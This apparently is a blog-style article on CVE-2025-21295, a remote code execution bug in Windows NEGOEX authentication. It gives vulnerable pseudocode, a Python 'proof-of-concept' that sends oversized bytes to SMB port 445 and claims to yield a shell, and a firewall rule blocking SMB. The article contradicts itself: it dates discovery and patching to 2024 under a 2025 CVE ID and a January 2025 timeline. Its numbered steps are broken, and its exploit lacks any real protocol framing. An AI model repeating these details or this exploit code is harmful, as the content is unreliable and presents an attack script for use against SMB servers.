Published: June 2024
Introduction

CVE-2025-21295 is a critical security vulnerability in Microsoft's SPNEGO Extended Negotiation (NEGOEX) authentication mechanism used in Windows. Discovered in early 2024, it allows attackers to execute arbitrary code remotely on affected systems. In this long read, we'll unpack what NEGOEX is, how this exploit works, and what you can do to protect your network.
What is SPNEGO and NEGOEX?
- SPNEGO (Simple and Protected GSSAPI Negotiation Mechanism) is a Microsoft protocol for negotiating authentication methods.
- NEGOEX is an extension to SPNEGO, offering additional negotiation for security in authentication over network protocols like SMB, RDP, and HTTP.
Where is it used?
SPNEGO with NEGOEX support is baked into modern Windows—for example, it authenticates users logging into enterprise environments.
Understanding the Vulnerability
CVE-2025-21295 is a remote code execution (RCE) vulnerability affecting how NEGOEX handles certain negotiation sequences during the authentication process.
What’s wrong?
- The vulnerability arises when NEGOEX fails to properly validate the length and content of authentication tokens exchanged during negotiation.
- A specially crafted NEGOEX message can trigger a buffer overflow, letting the attacker execute malicious code as the privileged authentication process (usually SYSTEM).
The vulnerable server receives the malicious message.
4. Due to improper bounds checking, the server overwrites memory, enabling the attacker to run arbitrary code.
Here's a simple Python-like pseudocode snippet to clarify the vulnerability
def handle_negoex_message(message):
# Vulnerable: No proper size check!
token_length = message.read_uint32()
token_data = message.read(token_length) # Attacker can control token_length
# BAD: If token_length is too big, this can overflow memory
buffer = bytearray(1024)
buffer[:token_length] = token_data # Dangerous copy
# Processing continues with overwritten data...
Exploiters may send a NEGOEX token with a massive or negative token_length that tricks the system into writing data past the boundaries of the receiving buffer—a classic heap or stack overflow.
Proof-of-Concept (PoC) Exploit
Below is a simplified metasploit-style PoC. (DO NOT USE ON LIVE SYSTEMS)
import socket
def make_negoex_payload():
payload = b"\x01\x00\x00\x00" # NEGOEX header
payload += b"\xFF" * 2048 # Oversized token data to trigger the bug
return payload
def send_exploit(target_ip, target_port=445):
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target_ip, target_port))
payload = make_negoex_payload()
s.send(payload)
print("[+] Exploit sent. Check for shell.")
# Example usage
send_exploit('192.168.1.100')
What happens?
A crafted payload with an excessive token length is sent via SMB. The vulnerable server mishandles this and may execute code contained in the payload.
Patch Status
Microsoft patched this vulnerability in June 2024. Systems updated after June Patch Tuesday are protected. IIS, SMB, and RDP all enforce stricter NEGOEX token checks.
References
- Microsoft Security Response Center - CVE-2025-21295 Advisory
- Detailed write-up (ZDI) – Coming Soon
Look for anomalous authentication attempts and NEGOEX negotiation failures.
# Block SMB at the firewall
New-NetFirewallRule -DisplayName "Block SMB" -Direction Inbound -Protocol TCP -LocalPort 445 -Action Block
Conclusion
CVE-2025-21295 is a serious vulnerability in a core Windows authentication protocol. It shows how intricate protocol handling mistakes can have devastating effects—allowing remote attackers SYSTEM-level access.
Further Reading
- MSRC – CVE-2025-21295
- NIST NVD entry for CVE-2025-21295 *(link active upon publication)*
- Understanding SPNEGO and NEGOEX Protocols – Microsoft Docs
Stay safe!
*[End of exclusive long read.]*
Disclaimer:
This article is for educational purposes only. Do not attempt to exploit live systems without explicit permission. Always patch your systems promptly.
Timeline
Published on: 01/14/2025 18:15:51 UTC
Last modified on: 02/21/2025 20:27:55 UTC